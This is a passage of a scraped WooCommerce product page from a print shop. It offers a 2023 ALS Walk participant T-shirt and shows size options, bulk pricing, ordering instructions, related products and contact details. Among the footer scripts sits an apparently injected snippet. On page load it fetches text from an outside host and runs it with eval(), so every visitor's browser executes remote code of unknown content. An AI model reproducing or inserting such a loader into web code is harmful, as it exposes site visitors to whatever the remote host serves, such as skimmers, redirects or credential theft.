class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2599,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1},{&quot;attributes&quot;:{&quot;attribute_pa_size-adult-youth&quot;:&quot;youth-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.1,&quot;display_regular_price&quot;:4.1,&quot;image&quot;:{&quot;title&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;alt&quot;:&quot;Front and Back Walk Shirts 2023&quot;,&quot;src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-200x143.jpg 200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-300x214.jpg 300w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-400x287.jpg 400w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg 500w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-600x430.jpg 600w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-700x502.jpg 700w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-768x551.jpg 768w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-800x574.jpg 800w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1024x734.jpg 1024w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1200x861.jpg 1200w, https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-1536x1102.jpg 1536w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023.jpg&quot;,&quot;full_src_w&quot;:1924,&quot;full_src_h&quot;:1380,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/printwhink.com\/wp-content\/uploads\/2022\/01\/Front-and-Back-Walk-Shirts-2023-500x359.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:359,&quot;src_w&quot;:700,&quot;src_h&quot;:502},&quot;image_id&quot;:3176,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0001-1-2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2600,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;input_value&quot;:1}]">
	
			
		<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_size-adult-youth">size-adult-youth</label></td>
						<td class="value">
							<select id="pa_size-adult-youth" class="" name="attribute_pa_size-adult-youth" data-attribute_name="attribute_pa_size-adult-youth" data-show_option_none="yes"><option value="">Choose an option</option><option value="adult-s" >Adult Small (Adult S)</option><option value="adult-m" >Adult Medium (Adult M)</option><option value="adult-l" >Adult Large (Adult L)</option><option value="adult-xl" >Adult Extra-Large (Adult XL)</option><option value="adult-2xl" >Adult Double X-Large (Adult XXL)</option><option value="adult-3xl" >Adult 3X-Large (Adult 3XL)</option><option value="youth-s" >Youth Small (Youth S)</option><option value="youth-m" >Youth Medium (Youth M)</option><option value="youth-l" >Youth Large (Youth L)</option></select>						</td>
					</tr>
												  <tr>
					<td class="label"></td>
					<td class="value">
						<div class="single_variation_price_reset">
							<div class="single_variation_wrap">
								<div class="avada-variation single_variation"></div>
							</div>

							<a class="reset_variations" href="#">Clear selection</a>						</div>
					</td>
				</tr>
			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6977b4d718108">2023 Walk Participant T-Shirt.  (2023 new art) quantity</label>
	<input
		type="number"
				id="quantity_6977b4d718108"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2591" />
	<input type="hidden" name="product_id" value="2591" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

<span class="wdp_bulk_table_content" data-available-ids="[2591,2592,2593,2594,2595,2596,2597,2598,2599,2600]"> </span><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0001-1-2</span></span>

	
	<span class="posted_in">Categories: <a href="https://printwhink.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://printwhink.com/product-category/apparel/" rel="tag">Apparel</a>, <a href="https://printwhink.com/product-category/walk-items/" rel="tag">Walk Items</a></span>
	<span class="tagged_as">Tags: <a href="https://printwhink.com/product-tag/20th-anniversary/" rel="tag">20th Anniversary</a>, <a href="https://printwhink.com/product-tag/adult/" rel="tag">adult</a>, <a href="https://printwhink.com/product-tag/walk/" rel="tag">Walk to Defeat ALS</a>, <a href="https://printwhink.com/product-tag/youth/" rel="tag">youth</a></span>
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">Description</h3>
	
	<p>PRINTED ON DEMAND.       FINAL 2023 PRICING BELOW</p>
<p>Repeat Orders Under 25 will incur a $50 under minimum quantity charge</p>
<p>Repeat orders also incur a $15 screen setup charge</p>
<p>Small-XL @ $4.10 each<br />
XXL @ $5.25 each<br />
XXXL @ $6.10 each<br />
Layout, Setup and Proofing @ $90.00<br />
ground freight to be billed at invoice stage</p>
<p>We use M&amp;O, Delta, Hanes and Gildan as our house brand shirts. During 2022 and unprecedented supply chain issues in the US, we will occasionally use an irregular shirt order to meet the demand, and maintain the price points. If a chapter has a certain shirt they would like to use for their shirts, we encourage that info to come to wes.hare@printwhink.com and I will price this shirt for the chapter.</p>
<p>Repeat orders under 25 will have a $50.00 setup charge</p>
<p>DO NOT TRY TO UPLOAD FILES see below</p>
<p>PLEASE SEND ALL LOGOS FOR SHIRT BACKS AND LAYOUT SHEET with all your local sponsor logos TO WES.HARE@PRINTWHINK.COM     919-389-3459<br />
WE LIKE TO HAVE A MINIMUM of 10 BUSINESS DAYS FOR PROOFING AND PRODUCTION. THAN ADD YOUR UPS GROUND DELIVERY FOR YOUR ARRIVE TO CHAPTER DATE. A GOOD RULE OF THUMB IS ORDER 3 WEEKS BEFORE THE WALK<br />
If you request your delivery date the Wednesday before the Walk, than back up 3 weeks and place your order on that Wednesday, it allows 1 week for proofing, 1 week for production and 1 week for shipping.<br />
Setup, layout and proofing Charges at $90.00 per shirt layout</p>
<p>THERE IS EXPEDITED PRODUCTION AVAILABLE, AS WELL AS EXPENSIVE EXPEDITED SHIPPING. PLEASE REACH OUT to Wes Hare TO DISCUSS YOUR PRODUCTION NEEDS, 919-389-3459.</p>
<p>THANKS FOR ALL YOU DO FOR THE CURE!</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">Additional information</h3>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size-adult-youth">
			<th class="woocommerce-product-attributes-item__label">size-adult-youth</th>
			<td class="woocommerce-product-attributes-item__value"><p>Adult Small (Adult S), Adult Medium (Adult M), Adult Large (Adult L), Adult Extra-Large (Adult XL), Adult Double X-Large (Adult XXL), Adult 3X-Large (Adult 3XL), Youth Small (Youth S), Youth Medium (Youth M), Youth Large (Youth L)</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products clearfix products-3">

			
					<li class="product type-product post-1610 status-publish first instock product_cat-all-products product_cat-drinkware product_cat-key-club-items product_cat-miscellaneous-items product_tag-key-club has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="150" height="150" src="https://printwhink.com/wp-content/uploads/2020/02/ALS-Cooler-Gold-Level-07019_thumb7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/02/ALS-Cooler-Gold-Level-07019_thumb7-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/02/ALS-Cooler-Gold-Level-07019_thumb7-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/02/ALS-Cooler-Gold-Level-07019_thumb7.jpg 150w" sizes="(max-width: 150px) 100vw, 150px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1610" data-product_sku="0007" aria-label="Add to cart: &ldquo;2019 Key to Defeat ALS Club (Gold Level) Cooler&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/2019-gold-key-to-defeat-als-club-cooler/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/2019-gold-key-to-defeat-als-club-cooler/" aria-label="2019 Key to Defeat ALS Club (Gold Level) Cooler"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/2019-gold-key-to-defeat-als-club-cooler/">
		2019 Key to Defeat ALS Club (Gold Level) Cooler	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-1117 status-publish instock product_cat-all-products product_cat-apparel product_tag-red product_tag-white has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-scaled.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-300x225.jpeg 300w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-1024x768.jpeg 1024w, https://printwhink.com/wp-content/uploads/2020/01/IMG_0704-scaled.jpeg 2560w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1117" data-product_sku="0014" aria-label="Add to cart: &ldquo;ALS Association National Team Hats&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/als-national-hats/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/als-national-hats/" aria-label="ALS Association National Team Hats"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/als-national-hats/">
		ALS Association National Team Hats	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
					<li class="product type-product post-1615 status-publish last instock product_cat-all-products product_cat-stickers-and-magnets product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="172" height="164" src="https://printwhink.com/wp-content/uploads/2020/02/walk-car-magnet.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=1615" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1615" data-product_sku="0042" aria-label="Add to cart: &ldquo;The ALS Association Walk to DeFeat Car Magnet&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/the-als-association-walk-to-defeat-car-magnet/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/the-als-association-walk-to-defeat-car-magnet/" aria-label="The ALS Association Walk to DeFeat Car Magnet"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/the-als-association-walk-to-defeat-car-magnet/">
		The ALS Association Walk to DeFeat Car Magnet	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.60</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '46c1f3cbb3';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">More Products</h4>			<div class="textwidget"><p>Don&#8217;t see the product you want? Click <a href="https://whink.espwebsite.com/"><strong>here</strong></a><br />
for more promotional wholesale products!</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><div class="phone"><span id="ctl02_ctl04_lblPhone1" class="phonelabel">Phone: </span><span id="ctl02_ctl04_lblPhone">(919) 389-3459</span></div>
<div class="email"><span id="ctl02_ctl04_lblEmail" class="emaillabel">Email: </span><a id="ctl02_ctl04_aEmail" href="mailto:wes.hare@printwhink.com">wes.hare@printwhink.com</a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<style type="text/css">
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.close:hover,
			.close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}


		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.close').css('display', 'block');
				});
				jQuery('body').on('click', '.close', function(){
					jQuery(this).parent().parent().removeClass('active_modal');
					jQuery(this).parent().parent().find('.h1class').css('display', 'none');
					jQuery(this).parent().parent().find('.close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
					<style type="text/css">
				#post-2966 {
					display: none !important;
				}
			</style>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script 